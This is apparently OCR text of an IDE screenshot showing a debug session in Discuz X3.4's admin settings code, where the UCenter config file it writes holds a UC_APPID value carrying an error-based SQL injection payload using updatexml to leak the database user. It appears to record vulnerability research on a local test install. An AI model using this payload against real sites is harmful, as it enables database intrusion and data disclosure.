 LOCALHOST
Discuz-x3.4-master > source > admincp > admincp_setting.php >
1: Project
Project
cache_setting.php
base.php
admincp_setting.php
dbi.class.php
discuz_database.php
function_core.php
Database
22 126 40 1412
index.htm
static
template
uc_client
control
data
lib
model
app.php
base.php
cache.php
domain.php
friend.php
index.htm
mail.php
misc.php
note.php
pm.php
tag.php
2560 }
2561 $configfile = str_replace( search: "define('UC_CONNECT', '".addslashes( str: UC_CONNECT)."')", replace: "define('UC_CONNECT
2562 $configfile = str_replace( search: "define('UC_KEY', '".addslashes( str: UC_KEY)."')", replace: "def ".$setti
2563 $configfile = str_replace( search: "define('UC_API', '".addslashes( str: UC_API)."')", replace: "define('UC_API', '".$setti
2564 $configfile = str_replace( search: "define('UC_IP', '".addslashes( str: UC_IP)."')", replace: "define('UC_IP', '".$settingn
2565 $configfile = str_replace( search: "define('UC_APPID', '".addslashes( str: UC_APPID)."')", replace: "define('UC_APPID', '".
2566
2567 $fp = fopen( filename: './config/config_ucenter.php', mode: 'w');
2568 if(!($fp = @fopen( filename: './config/config_ucenter.php', mode: 'w'))) {
2569 cpmsg( message: 'uc_config_write_error', url: '', type: 'error');
2570 }
2571 @fwrite($fp, trim($configfile));
2572 @fclose($fp);
2573 }
2574
2575 isset($settingnew['regna
2576 isset($settingnew['regli
2577 $nohtmlarray = array('bb
2578 foreach($nohtmlarray as
2579 if(isset($settingnew
2580 $settingnew[$k]
2581 }
2582 }
2583
2584 if(isset($settingnew['st
2585 $settingnew['statcod
<?php
define('UC_CONNECT', 'mysql');
define('UC_DBHOST', 'localhost');
define('UC_DBUSER', 'root');
define('UC_DBPW', 'root');
define('UC_DBNAME', 'ultrax');
define('UC_DBCHARSET', 'utf8');
define('UC_DBTABLEPRE', '`ultrax`.sr_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'utf-8');
define('UC_KEY', 'ce29P3W5TfA7f9dbPes6a8M1s6ibdeDcw5v0G402k84bL4f2mc89Ffc5Hc53K5La');
define('UC_API', 'http://localhost:8888/uc_server');
define('UC_APPID', '1\'or updatexml(1,concat(0x7e,user(),0x7e),1) -- a');
define('UC_IP', '');
define('UC_PPP', 20);
7: Structure
2: Favorites
Debug: admin.php
Debugger Console Output
Variables
$configfile = "<?php\n\n\ndefine('UC_CONNECT', 'mysql');\n\ndefine('UC_DBHOST', 'localhost');\ndefine('UC_DBUSER', 'root');\ndefine('UC_DBPW', 'root');\ndefi... View
6: Problems 5: Debug TODO Terminal 6 Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and r... (today 4:17 下午 Material Oceanic 19:22 LF UTF-8 4 spaces